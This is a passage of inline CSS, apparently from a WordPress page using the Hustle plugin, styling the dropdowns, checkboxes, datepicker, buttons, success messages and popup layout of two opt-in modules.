rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_7 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: normal 14px/22px Roboto;font-style: normal;}.hustle-ui.module_id_7 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_7 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_7 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_7 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_7 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_7 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_7 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-select2 + .select2 .select2-selection--single {padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-select2 + .select2 + .hustle-input-label {font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-7.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-7.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-7.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-7.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_7 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_7 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_7 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_7 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_7 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-radio span:not([aria-hidden]) {font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #FFFFFF;font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38C5B5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: 400 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-7.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-7.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-7.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-7.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-7.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-7.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-7.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-7.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_7 .hustle-form button.hustle-button-submit {padding: 9px 24px 9px 24px;border-width: 2px 2px 2px 2px;border-style: solid;border-color: #0d0d0d;border-radius: 0px 0px 0px 0px;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #ffffff;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-form button.hustle-button-submit:hover {border-color: #0d0d0d;background-color: #0d0d0d;color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-form button.hustle-button-submit:focus {border-color: #4D99F7;background-color: #0d0d0d;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form button.hustle-button-submit {padding: 9px 24px 9px 24px;border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_7 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-form-options {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_7 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #FFFFFF;font: bold 13px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-color: #c1c1c1;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #ef476f;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #666666;font: 400 12px/1.7em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #666666;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #666666;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #666666;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: 400 12px/1.7em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-layout .hustle-error-message {margin: 15px 0px 0px 0px;background-color: #fcebe5;box-shadow: inset 4px 0 0 0 #e12e2e;-moz-box-shadow: inset 4px 0 0 0 #e12e2e;-webkit-box-shadow: inset 4px 0 0 0 #e12e2e;}.hustle-ui.module_id_7 .hustle-layout .hustle-error-message p {color: #e12e2e;font: normal 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-error-message {margin: 15px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-layout .hustle-error-message p {font: normal 12px/20px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_7 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #4f4f4f;}.hustle-ui.module_id_7 .hustle-success [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_7 .hustle-success a,.hustle-ui.module_id_7 .hustle-success a:visited {color: #38C5B5;}.hustle-ui.module_id_7 .hustle-success a:hover {color: #2DA194;}.hustle-ui.module_id_7 .hustle-success a:focus,.hustle-ui.module_id_7 .hustle-success a:active {color: #2DA194;}.hustle-ui.module_id_7 .hustle-success-content b,.hustle-ui.module_id_7 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_7 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success {padding: 40px 80px 40px 80px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_7 .hustle-success-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_7 .hustle-success-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content p:not([class*="forminator-"]) {margin-bottom: 20px;font: normal 16px/26px Roboto;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content p:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h1:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 28px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h2:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 22px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h3:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 18px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h4:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 16px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h5:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 14px/1.4em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h6:not([class*="forminator-"]) {margin-bottom: 20px;font: 700 12px/1.4em Roboto;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0}}.hustle-ui.module_id_7 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_7 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_7 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_7 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_7 .hustle-success-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_7 .hustle-success-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_7 .hustle-success-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_7 .hustle-success-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_7 .hustle-success-content li:not([class*="forminator-"]) {font: 400 14px/1.45em Roboto;letter-spacing: 0px;text-transform: none;text-decoration: none;}}@media screen and (min-width: 783px) {.hustle-ui.module_id_7 .hustle-success-content ol:not([class*="forminator-"]),.hustle-ui.module_id_7 .hustle-success-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_7 .hustle-success-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_7 .hustle-success-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}} .hustle-ui.module_id_7 .hustle-layout .hustle-group-content blockquote {border-left-color: #38C5B5;}</style><style id="hustle-module-5-0-styles" class="hustle-module-styles hustle-module-styles-5">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-popup-content {max-width: 750px;max-height: 700px;max-height: 700px;overflow-y: auto;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-popup-content .hustle-layout {max-height: calc(700px - 30px);}} .hustle-ui.module_id_5  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_5  .hustle-popup-content .hustle-info,.hustle-ui.module_id_5  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5  {padding-right: 10px;padding-left: 10px;}.hustle-ui:not(.hustle-size--small).module_id_5  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_5  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;}} .hustle-ui.module_id_5 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #DADADA;border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.4);}} .hustle-ui.module_id_5 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #5D7380;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_5 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image {background-color: #f8f8f8;}.hustle-ui.module_id_5 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image {max-width: 30%;height: auto;overflow: hidden;flex: 0 0 30%;-ms-flex: 0 0 30%;-webkit-box-flex: 0;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_5 .hustle-layout .hustle-image img {object-position: center top;-o-object-position: center top;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_5 .hustle-layout .hustle-image img {top: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {object-position: center bottom;-o-object-position: center bottom;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-image img {top: auto;bottom: 0;}}  .hustle-ui.module_id_5 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 40px 40px 15px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_5 .hustle-layout .hustle-content .hustle-content-wrap {padding: 40px 0 15px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}} .hustle-ui.module_id_5 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 700 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_5 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_5 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_5 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_5 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: 